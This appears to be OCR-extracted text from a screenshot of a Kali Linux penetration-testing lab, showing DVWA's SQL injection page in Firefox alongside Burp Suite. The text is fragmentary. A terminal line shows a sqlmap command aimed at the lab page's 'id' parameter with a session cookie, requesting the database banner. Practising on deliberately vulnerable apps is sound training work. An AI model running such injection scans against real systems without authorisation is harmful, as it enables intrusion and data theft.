 mount-
shared-
fol
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable We...
www.owaspbwa.com/dvwa/vulnerabilities/sqli/?id=3&Submit=Submit#
Search
Burp Intru
Target
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Intercept
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Filter: Hidin
# Hos
1 http
DVWA
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://www.owaspbwa.com/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" -p "id" --cookie="security=low; PHPSESSID=qrsmu0tnnid7q1g
tc8en5ogao0; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada" --string="Surname" --banner